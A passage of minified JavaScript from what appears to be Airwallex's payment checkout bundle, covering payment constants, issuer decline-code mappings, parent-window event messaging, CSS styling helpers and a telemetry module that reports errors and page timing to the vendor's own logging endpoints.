r={INTENT_ID_OF_VERIFICATION:"intentIdOfVerification",CLIENT_SECRET_OF_VERIFICATION:"clientSecretOfVerification",ENABLE_PAYMENT_REQUEST:"enablePaymentRequestApi",GET_PAID_REGION:"getPaidRegion",GET_PAID_ID:"getPaidId",GET_PAID_CLIENT_SECRET:"getPaidClientSecret",IS_PAYMENT_LINK_AMOUNT_SET:"isPaymentLinkAmountSet",AWX_USER:"awxCheckoutUser",API_VERSION:"apiVersion",OCC_ACCESS_TOKEN:"occAccessToken",OCC_REFRESH_TOKEN:"occRefreshToken",OCC_ACCESS_TOKEN_FROM_PORTAL:"occAccessTokenFromPortal",PAYPAL_BUTTON_ENABLED:"payPalButtonEnabled",RISK_DEVICE_ID_STORAGE_KEY:"AWX_RISK_ID"};let o=function(e){return e.iOS="ios",e.Android="android",e}({});const i=()=>{},a="CONSENT-",s=["AC","AD","AE","AF","AG","AI","AL","AM","AN","AO","AQ","AR","AS","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BU","BV","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CP","CR","CS","CU","CV","CW","CX","CY","CZ","DE","DG","DJ","DK","DM","DO","DZ","EA","EC","EE","EG","EH","ER","ES","ET","EZ","FI","FJ","FK","FM","FO","FR","FX","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GU","GW","GY","HK","HM","HN","HR","HT","HU","IC","ID","IE","IL","IM","IN","IO","IQ","IR","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KP","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MA","MC","MD","ME","MF","MG","MH","MK","ML","MM","MN","MO","MP","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NT","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PR","PS","PT","PW","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SF","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SU","SV","SX","SY","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TP","TR","TT","TV","TW","TZ","UA","UG","UK","UM","US","UY","UZ","VA","VC","VE","VG","VI","VN","VU","WF","WS","XI","XU","XK","YE","YT","YU","ZA","ZM","ZR","ZW"],c=["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"],l="payment.error.default_backend_error",u="payment.issuer_error.issuer_declined",d={"payment.issuer_error.error_with_payment":["04","07"],"payment.issuer_error.suspected_fraud":["14","15","34","38","41","43","46","59","75","83","106","200"],"payment.issuer_error.payment_method_unavailable":["16","19","20","28","45","76","77","80","81","82-union pay","84","88","90","91","92","94","96","97","98","99","109","110","111","115","181","183","189","190","900","909","912","977","978","B1","B2","C1","N0","N5","R2"],"payment.issuer_error.insufficient_funds":["51","116","N8"],"payment.issuer_error.card_expired":["54","101"],"payment.issuer_error.incorrect_pin":["55","86","89","117"],"payment.issuer_error.exceed_limit_1":["61"],"payment.issuer_error.exceed_frequency_limit":["65-visa","65-union pay"],"payment.error.provider_declined":["30","68"],"payment.issuer_error.card_not_activated":["78","187"],"payment.issuer_error.invalid_3_digit":["82-visa","N7"],"payment.issuer_error.exceed_limit":["121"],"payment.issuer_error.invalid_4_digit":["122"],"payment.issuer_error.invalid_expiry":["125"]},p={LOOKUP_EMAIL:"LOOKUP_EMAIL",LOOKUP_PHONE:"LOOKUP_PHONE",CONFIRM_INTENT:"CONFIRM_INTENT",LOGIN_SMS:"LOGIN_SMS"},f={displayMode:"auto",saveMode:"auto"},h=["klarna","laybuy","cash_app_pay"]},54001:(e,t,n)=>{"use strict";n.d(t,{Al:()=>s,BI:()=>u,Fk:()=>g,H5:()=>b,SK:()=>v,eb:()=>l,h5:()=>m,kI:()=>f,n$:()=>c,pQ:()=>h}),n(3362);var r=n(94494),o=n(20181),i=n.n(o),a=n(33515);const s={viewCheckoutTimeStamp:null,onlyOneMethod:null},c="default_backend_error",l=(e,t)=>{if(t){const{error:n,...o}=e;let i=(null==n?void 0:n.message)||c;"51"===(null==n?void 0:n.provider_original_response_code)&&(i="This card doesn't have sufficient funds or credit. Please try a different card");const a={code:(null==n?void 0:n.code)||c,message:i,details:null==n?void 0:n.details,original_code:(null==n?void 0:n.provider_original_response_code)||(null==n?void 0:n.original_code)},s={...o,error:(null==n?void 0:n.message)&&a};"null"===t&&(t="*");try{window.parent.postMessage(s,t)}catch(e){r.nz.error(r.Gs.onPostWindowMessageError,{data:e})}}},u=async(e,t)=>{const{rawError:n,...r}=e;t&&(p(e),l(r,t))},d=i()(e=>{r.nz.info(h.onChange,{...e})},1e3),p=e=>{var t,n,o,i,s;(null==e?void 0:e.code)!==h.onResize&&(null!=e&&null!==(t=e.intent)&&void 0!==t&&t.id&&r.nz.updateCommonData({intentId:null==e||null===(s=e.intent)||void 0===s?void 0:s.id}),(null==e?void 0:e.code)!==h.onChange?(e.isOccLoggedin=!(null===(n=(0,a.Fp)())||void 0===n||!n.accessToken),null!=e&&null!==(o=e.code)&&void 0!==o&&null!==(i=o.includes)&&void 0!==i&&i.call(o,"Error")?r.nz.warn(null==e?void 0:e.code,{...e}):r.nz.info((null==e?void 0:e.code)||"UNKNOWN_EVENT",{...e})):d(e))},f={update:"update",confirm:"confirm",focus:"focus",blur:"blur",clear:"clear",createPaymentMethod:"createPaymentMethod",getIntent:"getIntent",getBinInfo:"getBinInfo",update_expiry:"update_expiry",update_cvc:"update_cvc",on3dsSuccess:"on3dsSuccess",on3dsError:"on3dsError",on3dsCancel:"on3dsCancel",on3dsChallengeError:"on3dsChallengeError",createPaymentConsent:"createPaymentConsent",verifyConsent:"verifyConsent",onApplePaySessionUpdate:"onApplePaySessionUpdate",onApplePaySDKBlocked:"onApplePaySDKBlocked",onvalidatemerchant:"onvalidatemerchant",onpaymentauthorized:"onpaymentauthorized",onKrCardIdentifierChange:"onKrCardIdentifierChange",updateKrCardExpiry:"update_krCardExpiry",updateKrCardPswFirstTwo:"update_krCardPswFirstTwo",updateKrCardIdentifier:"update_krCardIdentifier"},h={onReady:"onReady",onSubmit:"onSubmit",onSuccess:"onSuccess",onError:"onError",onCancel:"onCancel",onChange:"onChange",onResize:"onResize",onBlur:"onBlur",onFocus:"onFocus",onRedirect:"onRedirect",onComplete:"onComplete",onClickConfirmButton:"onClickConfirmButton",onAvailablePaymentMethodsChange:"onAvailablePaymentMethodsChange",onClickDisabledButton:"onClickDisabledButton",onDynamicCurrencyConversion:"onDynamicCurrencyConversion",onChallenge:"onChallenge",onChallengeSuccess:"onChallengeSuccess",onChallengeError:"onChallengeError",onIntentRetrieved:"onIntentRetrieved",onIntentRetrievedError:"onIntentRetrievedError",onConsentRetrieved:"onConsentRetrieved",onConsentRetrievedError:"onConsentRetrievedError",onPaymentMethodCreated:"onPaymentMethodCreated",onPaymentMethodCreatedError:"onPaymentMethodCreatedError",onBinInfoSuccess:"onBinInfoSuccess",onBinInfoError:"onBinInfoError",onLogRequest:"onLogRequest",onLogResponse:"onLogResponse",onSwitchMethod:"onSwitchMethod",onSurchargeFeeChange:"onSurchargeFeeChange",on3dsFormSubmit:"on3dsFormSubmit",onGooglePayButtonClick:"onGooglePayButtonClick",onApplePayButtonClick:"onApplePayButtonClick",onApplePayValidateSuccess:"onApplePayValidateSuccess",onPendingVerifyAccount:"onPendingVerifyAccount",onTrigger3ds:"onTrigger3ds",on3dsFlowSuccess:"on3dsFlowSuccess",on3dsFlowError:"on3dsFlowError",on3dsFlowCancel:"on3dsFlowCancel",on3dsLoadingUIReady:"on3dsLoadingUIReady",onShowPopup:"onShowPopup",onInitializePopup:"onInitializePopup",onTriggerPopupAction:"onTriggerPopupAction",onShippingAddressChange:"onShippingAddressChange",onShippingMethodChange:"onShippingMethodChange",onAuthorized:"onAuthorized"},m=["SUCCEEDED","REQUIRES_CAPTURE","AUTHORIZED","DONE"],v=["CANCELLED"],g=["FAILED"],b={intentRefetch:"intentRefetch"}},57747:(e,t,n)=>{"use strict";n.d(t,{c:()=>c});var r=function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};function o(e){return e.toLowerCase()}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var i=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function s(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce(function(e,t){return e.replace(t,n)},e)}function c(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?i:n,c=t.stripRegexp,l=void 0===c?a:c,u=t.transform,d=void 0===u?o:u,p=t.delimiter,f=void 0===p?" ":p,h=s(s(e,r,"$1\0$2"),l,"\0"),m=0,v=h.length;"\0"===h.charAt(m);)m++;for(;"\0"===h.charAt(v-1);)v--;return h.slice(m,v).split("\0").map(d).join(f)}(e,r({delimiter:"."},t))}(e,r({delimiter:"-"},t))}},58168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}n.d(t,{A:()=>r})},59425:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(58168),o=n(53669),i=n(81152);const a=e=>{let{width:t="100%",height:n="100%",borderRadius:a="6px",...s}=e;return(0,o.Y)("div",(0,r.A)({},s,{css:o.AH`
      @keyframes MuiSkeleton-keyframes-pulse {
        0% {
          opacity: 1;
        }
        50% {
          opacity: 0.4;
        }
        100% {
          opacity: 1;
        }
      }
      width: ${t};
      height: ${n};
      border-radius: ${a};
      background-color: ${i.Lb.colorBackgroundDisabled};
      animation: MuiSkeleton-keyframes-pulse 1.5s ease-in-out 0.5s infinite;
    `}))}},61244:(e,t,n)=>{"use strict";n.d(t,{J:()=>h});var r={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function o(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var i=/[A-Z]|^ms/g,a=/_EMO_([^_]+?)_([^]*?)_EMO_/g,s=function(e){return 45===e.charCodeAt(1)},c=function(e){return null!=e&&"boolean"!=typeof e},l=o(function(e){return s(e)?e:e.replace(i,"-$&").toLowerCase()}),u=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(a,function(e,t,n){return p={name:t,styles:n,next:p},t})}return 1===r[e]||s(e)||"number"!=typeof t||0===t?t:t+"px"};function d(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return p={name:n.name,styles:n.styles,next:p},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)p={name:r.name,styles:r.styles,next:p},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=d(e,t,n[o])+";";else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":c(a)&&(r+=l(i)+":"+u(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var s=d(e,t,a);switch(i){case"animation":case"animationName":r+=l(i)+":"+s+";";break;default:r+=i+"{"+s+"}"}}else for(var p=0;p<a.length;p++)c(a[p])&&(r+=l(i)+":"+u(i,a[p])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=p,i=n(e);return p=o,d(e,t,i)}}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var p,f=/label:\s*([^\s;\n{]+)\s*(;|$)/g,h=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";p=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=d(n,t,i)):o+=i[0];for(var a=1;a<e.length;a++)o+=d(n,t,e[a]),r&&(o+=i[a]);f.lastIndex=0;for(var s,c="";null!==(s=f.exec(o));)c+="-"+s[1];var l=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)}(o)+c;return{name:l,styles:o,next:p}}},64361:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function i(e){return function(){var t=this,n=arguments;return new Promise(function(r,i){var a=e.apply(t,n);function s(e){o(a,r,i,s,c,"next",e)}function c(e){o(a,r,i,s,c,"throw",e)}s(void 0)})}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){l(e,t,n[t])})}return e}function p(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t.push.apply(t,n)}return t}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function f(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){s=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(e,t)||v(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||v(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function v(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function g(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}n.d(t,{Ay:()=>me});var b,y,w,C,E,S="airTracker_unknown",k={appName:S,appVersion:S,env:"staging",isWebappContainer:!1,delay:2e3,errorRepeatTime:3,enableErrorMonitoring:!1,assetSpeedMonitoringWhiteList:[],enableDetectPageChange:!1,enableRecordPageRetention:!1,hideSearchParams:!1,useSessionStorageForSessionId:!1,assetSpeedMonitoringWhiteListByMFE:{}},x={appName:S,env:"staging",sessionId:S,deviceId:S},T=function(){var e=new WeakSet;return function(t,n){if(u(n,Error))return"Error.message: ".concat(n.message," \n  Error.stack: ").concat(n.stack);if("object"===(void 0===n?"undefined":m(n))&&null!==n){if(e.has(n))return"[Circular ".concat(t||"root","]");e.add(n)}return"function"==typeof n?"function":"symbol"===(void 0===n?"undefined":m(n))?"symbol":void 0===n?null:n}},P=function(e){if("string"==typeof e)return e;try{return u(e,Error)?(JSON.stringify(e,T())||"undefined").replace(/"/gim,""):JSON.stringify(e,T())}catch(e){return'{"error":"error happen when airTracker stringify"}'}},A=function(e){var t=e.method,n=void 0===t?"post":t,r=e.url,o=e.data,i=e.success,a=e.fail;if((s=o)&&!/^\s*$/.test(s)&&(s=(s=(s=s.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@")).replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]")).replace(/(?:^|:|,)(?:\s*\[)+/g,""),/^[\],:{}\s]*$/.test(s))){var s,c=new XMLHttpRequest;c.addEventListener("readystatechange",function(){4===c.readyState&&(c.status>=400||0===c.status?null==a||a(c.response):null==i||i(c.response))}),c.open(n,r),c.setRequestHeader("Content-Type","application/json"),c.send(o)}},_="onCommonUpdated",I="AIR_ANALYTICS_DEVICE_ID",R="AIR_ANALYTICS_SESSION_ID",O=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},L=function(e){var t,n,r;return e.config.getMFEName?e.config.getMFEName():(null===(r=location)||void 0===r||null===(n=r.pathname)||void 0===n||null===(t=n.split("/"))||void 0===t?void 0:t[2])||"unknown"},M=function(e){return"string"==typeof e?e.split("?")[1]||"":e},N=function(e){return"string"==typeof e&&e.startsWith("//")?"undefined"!=typeof location&&"https:"===location.protocol:/^https/.test(e)},F=function(e,t){return"number"==typeof e||"string"==typeof e?e:t?"":-1},j=function(e,t){var n,r=!1;if(!t.config.isWebappContainer)return D(e,t.config.assetSpeedMonitoringWhiteList);var o=L(t);return r||D(e,null===(n=t.config.assetSpeedMonitoringWhiteListByMFE)||void 0===n?void 0:n[o])},D=function(e,t){if(!(null==t?void 0:t.length))return!1;for(var n=0;n<t.length;n++){var r=t[n];if(u(r,RegExp)&&r.test(e))return!0;if("string"==typeof r&&e.includes(r))return!0}return!1},B=function(e,t){return Math.round(100*(e-t))/100},$=function(e){return function(t){var n,r,o=L(e),i=e.config.isWebappContainer?d({},e.commonData||{},(null===(n=e.MFECommonDataMap)||void 0===n?void 0:n[o])||{}):e.commonData,a=Array.isArray(t)?t:[t];if(0!==a.length){var s,c=P({commonData:i,data:a}),l={method:"post",url:(s=e.commonData.env,"prod"==s?"https://o11y.airwallex.com/airtracker/logs":"demo"==s?"https://o11y-demo.airwallex.com/airtracker/logs":"https://o11y-staging.airwallex.com/airtracker/logs"),data:c};"function"==typeof(null===(r=navigator)||void 0===r?void 0:r.sendBeacon)&&navigator.sendBeacon(l.url,c)||A(l)}}},U=function(e){return function(t){var n,r,o,i=L(e),a={commonData:e.config.isWebappContainer?d({},e.commonData||{},(null===(n=e.MFECommonDataMap)||void 0===n?void 0:n[i])||{}):e.commonData,data:Array.isArray(t)?t:[t]},s=P(a),c={method:"post",url:(o=e.commonData.env,"prod"==o?"https://o11y.airwallex.com/airtracker/metrics":"demo"==o?"https://o11y-demo.airwallex.com/airtracker/metrics":"https://o11y-staging.airwallex.com/airtracker/metrics"),data:s};"function"==typeof(null===(r=navigator)||void 0===r?void 0:r.sendBeacon)&&navigator.sendBeacon(c.url,s)||A(c)}},q=function(e,t){var n,r=[],o=e.config;return window.addEventListener("beforeunload",function(){r.length>0&&(e.immediateSendPipe(r.splice(0,r.length)),n&&clearTimeout(n))}),function(i,a){if(r.push(i),e.lifeCycle.on(_,function(){r.length>0&&(null==a||a(r.splice(0,r.length)),e.lifeCycle.remove(_),n&&clearTimeout(n))}),t&&r.length>=t)return null==a||a(r.splice(0,r.length)),void(n&&clearTimeout(n));n&&clearTimeout(n),n=setTimeout(function(){n=null,r.length>0&&(null==a||a(r.splice(0,r.length)),e.lifeCycle.remove(_))},o.delay)}},z=function(){},G=function(e){if(!e||!e.reduce||!e.length)throw new TypeError("createPipeline need at least one function param");return 1===e.length?function(t,n){e[0](t,n||z)}:e.reduce(function(e,t){return function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z;return e(n,function(e){return null==t?void 0:t(e,r)})}})},W=function(){function e(){var t=this;a(this,e),this.emit=function(e,n){if(t){var r,o=t.eventsList[e];if(null==o?void 0:o.length){o=o.slice();for(var i=0;i<o.length;i++){r=o[i];try{var a=r.callback.apply(t,[n]);if(1===r.type&&t.remove(e,r.callback),!1===a)break}catch(e){throw e}}}return t}},this.eventsList={}}return c(e,[{key:"indexOf",value:function(e,t){for(var n=0;n<e.length;n++)if(e[n].callback===t)return n;return-1}},{key:"on",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(this){var r=this.eventsList[e];if(r||(this.eventsList[e]=[],r=this.eventsList[e]),-1===this.indexOf(r,t)){var o={name:e,type:n||0,callback:t};return r.push(o),this}return this}}},{key:"one",value:function(e,t){this.on(e,t,1)}},{key:"remove",value:function(e,t){if(this){var n=this.eventsList[e];if(!n)return null;if(!t){try{delete this.eventsList[e]}catch(e){}return null}if(n.length){var r=this.indexOf(n,t);n.splice(r,1)}return this}}},{key:"clear",value:function(){this.eventsList={}}}]),e}(),H=function(){function e(t){a(this,e),this.name="",this.isInit=!1,this.name=t.name,this.option=t}return c(e,[{key:"patch",value:function(e){var t,n;this.isInit||(this.isInit=!0,null===(n=this.option)||void 0===n||null===(t=n.setUp)||void 0===t||t.call(this.option,e))}},{key:"uninstall",value:function(){var e,t;null===(t=this.option)||void 0===t||null===(e=t.destroy)||void 0===e||e.apply(this),this.isInit=!1}}]),e}(),K=function(e){var t="".concat(P(e.message)||""," @ (").concat(P(e.filename)||"",":").concat(e.lineno||0,":").concat(e.colno||0,")\n").concat(P(e.error||""));b.normalLogPipeLine({severity:"autoDetectError",eventName:"windowOnError",extraInfo:{error:t}})},V=function(e){var t=e&&P(e.reason);b.normalLogPipeLine({severity:"autoDetectError",eventName:"promiseError",extraInfo:{error:t}})},J=function(e){var t=(null==e?void 0:e.target)||(null==e?void 0:e.srcElement);if(t){var n=(null==t?void 0:t.src)||(null==t?void 0:t.href),r=t.tagName,o="unknown";if("string"==typeof n&&r){if(window.location.href.indexOf(n)>-1)return;if(/\.js$/.test(n))o="script";else if(/\.css$/.test(n))o="css";else switch(r.toLowerCase()){case"script":o="script";break;case"link":o="css";break;case"img":o="image";break;case"audio":case"video":o="media";break;default:return}b.normalLogPipeLine({severity:"autoDetectError",eventName:"staticFileLoadError",extraInfo:{staticFileType:o,error:"".concat(r," load fail: ").concat(n)}})}}},Y=new H({name:"errorDetectionPlugin",setUp:function(e){b=e,window.addEventListener("error",K),window.addEventListener("unhandledrejection",V),window.document.addEventListener("error",J,!0)},destroy:function(){window.removeEventListener("unhandledrejection",V),window.document.removeEventListener("error",J,!0),window.removeEventListener("error",K)}}),X=["img","css","script","link","audio","video","iframe"],Z="resource",Q=function(e){var t,n=e.name;return{url:(t=n,"string"==typeof t?(t.split("?")[0]||"").slice(0,200):t),method:"get",duration:Number(e.duration.toFixed(2)),type:"static",isHttps:N(n),urlQuery:M(n),domainLookup:F(e.domainLookupEnd-e.domainLookupStart),connectTime:F(e.connectEnd-e.connectStart)}},ee=function(e,t){for(var n=0,r=e.length;n<r;n++){var o=e[n];-1!==X.indexOf(o.initiatorType)&&j(o.name,t)&&t.normalLogPipeLine({severity:"performance",eventName:"assets_speed",extraInfo:{log:Q(o)}})}},te=new H({name:"assetsSpeedPlugin",setUp:function(e){if(void 0!==window.performance&&"function"==typeof window.performance.clearResourceTimings&&"function"==typeof window.performance.getEntriesByType&&"function"==typeof window.performance.now){var t=0;window.performance.onresourcetimingbufferfull=function(){t=0,window.performance.clearResourceTimings()},"function"==typeof window.PerformanceObserver?(ee(window.performance.getEntriesByType(Z),e),(w=new window.PerformanceObserver(function(t){ee(t.getEntries(),e)})).observe({entryTypes:[Z]})):y=setInterval(function(){var n=window.performance.getEntriesByType(Z),r=n.slice(t);t=n.length,ee(r,e)},3e3)}},destroy:function(){null==w||w.disconnect(),y&&clearInterval(y)}}),ne=new H({name:"onPageChangePlugin",setUp:function(){var e=i(function(e){var t,n,r,o,i;return g(this,function(a){return n=null===(t=location)||void 0===t?void 0:t.href,r=document.querySelector("body"),o=function(t){var n,r,o,i,a,s=t.prevHref;e.normalLogPipeLine({severity:"autoDetectEvent",eventName:"onPageChange",extraInfo:{prevHref:s,href:(null===(n=location)||void 0===n?void 0:n.href)||"",hostname:null===(r=location)||void 0===r?void 0:r.hostname,pathName:null===(o=location)||void 0===o?void 0:o.pathname,protocol:null===(i=location)||void 0===i?void 0:i.protocol,search:null===(a=location)||void 0===a?void 0:a.search}})},o({prevHref:""}),C=new MutationObserver(function(){if(location.href!==n){var e=n;n=location.href,o({prevHref:e})}}),i={subtree:!0,childList:!0},C.observe(r||document,i),[2]})});return function(t){return e.apply(this,arguments)}}(),destroy:function(){null==C||C.disconnect()}}),re=new H({name:"onPageRetentionPlugin",setUp:function(){var e=i(function(e){var t,n,r,o,i,a,s;return g(this,function(c){return void 0===document.visibilityState||(n=null===(t=location)||void 0===t?void 0:t.href,r=document.querySelector("body"),(i=function(){o=Date.now()})(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?a({href:location.href,leftReason:"visibilityChange"}):"visible"===document.visibilityState&&i()}),window.addEventListener("beforeunload",function(){a({href:location.href,sendImmediate:!0,leftReason:"pageClose"})}),a=function(t){var n=t.href,r=t.sendImmediate,i=t.leftReason;if(o){var a=Date.now()-o;if(0!==a){o=void 0;var s={severity:"autoDetectEvent",eventName:"onPageRetention",extraInfo:{href:n,duration:a,leftReason:i}};r?e.ImmediatePipeline(s):e.normalLogPipeLine(s)}}},E=new MutationObserver(function(){if(location.href!==n){var e=n;n=location.href,a({href:e,leftReason:"nextPage"}),i()}}),s={subtree:!0,childList:!0},E.observe(r||document,s)),[2]})});return function(t){return e.apply(this,arguments)}}(),destroy:function(){null==E||E.disconnect()}}),oe=function(){return Date.now().toString(36)+Math.random().toString(36).substring(2,15)},ie=function(e,t){return![/authenticate\/heartbeat/,/papluginlogs\/.*/,/airtracker\/.*/,/o11y(-staging|-demo)?\.airwallex\.com/,/\.(png|jpe?g|gif|svg|ico|webp|avif|css|js|json|woff2?|ttf|eot|map|txt|csv|xml)(\?.*)?(#.*)?$/i].some(function(t){return t.test(e)})&&D(e,t||[/^https?:\/\/[^\/]*\.airwallex\.com($|\/)/])},ae=function(e){return 